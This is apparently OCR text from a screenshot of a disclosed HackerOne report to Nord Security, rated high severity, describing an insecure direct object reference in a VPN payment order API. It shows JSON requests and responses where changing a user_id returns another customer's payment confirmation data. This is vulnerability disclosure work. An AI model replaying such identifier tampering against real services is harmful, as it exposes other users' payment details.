 Applications Places Firefox ESR Aug 13 08:11 1
https://hackerone.com/reports/751577 100% webc
HackerOne YouTube YouTube Creator Studio Reports - Yes We Hack Google Hacking - Free ... Black Hat | Home Blogger.com - Create a... DuckDuckGo — Privac...
Hacktivity Directory Inbox Hacker Dashboard Job Board Leaderboards
{"payment":{"provider_method_account":"0xdxdd","parameters":
{}},"action":"order","plan_id":653,"user_id":20027039,"tax_country_code":"TW","payment_retry":0,"is_installment":fal
se}
will respond:
{"id":42615458,"user_id":20027039,"confirmation":{"id":23093398,"created_at":"2019-12-04
17:01:35","updated_at":"2019-12-04 17:01:35","type":"redirect_post","value":"{\"url\":\"https:\\\/\\\
/www.coinpayments.net\\\/index.php\",\"parameters\":{\"cmd\":\"_pay\",\"reset\":1,\"email\":\"█████\",\"merchant
\":\"e64a9629f9a68cdeab5d0edd21b068d3\",\"currency\":\"USD\",\"amountf\":125.64,\"item_name\":\"VPN order\",
\"invoice\":\"49476958\",\"success_url\":\"https:\\\/\\\/join.nordvpn.com\\\/payments\\\/callback
\\\/264cae0b89e44a7bd263431b68d1122d\",\"cancel_url\":\"https:\\\/\\\/join.nordvpn.com\\\/order\\\/error
\\\/?error_alert=payment&eu=1\",\"want_shipping\":0}}"}}
change user_id to 23093782 and you will get:
{"id":42616121,"user_id":89495166,"confirmation":{"id":23093782,"created_at":"2019-12-04
17:16:14","updated_at":"2019-12-04 17:16:14","type":"redirect","value":"https:\/\/pay.gocardless.com\/flow
\/RE000W16X7XH4JCXJZ623MS6H7W316N3"}}
change id to 89495247 (my test account) and you will get:
{"id":42616142,"user_id":89495247,"confirmation":{"id":23093800,"created_at":"2019-12-04
17:16:48","updated_at":"2019-12-04 17:16:48","type":"redirect_post","value":"{\"url\":\"https:\\\/\\\
/www.coinpayments.net\\\/index.php\",\"parameters\":{\"cmd\":\"_pay\",\"reset\":1,\"email\":\"hackerhacker@test.pl
\",\"merchant\":\"e64a9629f9a68cdeab5d0edd21b068d3\",\"currency\":\"USD\",\"amountf\":125.64,\"item_name\":\"VPN
order\",\"invoice\":\"49478089\",\"success_url\":\"https:\\\/\\\/join.nordvpn.com\\\/payments\\\/callback
Reported December 5, 2019 1:19am +0530
dakitu
Participants
State Resolved ()
Reported to Nord Security Managed
Disclosed February 5, 2020 8:23am
+0530
Severity High (7 ~ 8.9)
Weakness None
Bounty $1,000
CVE ID None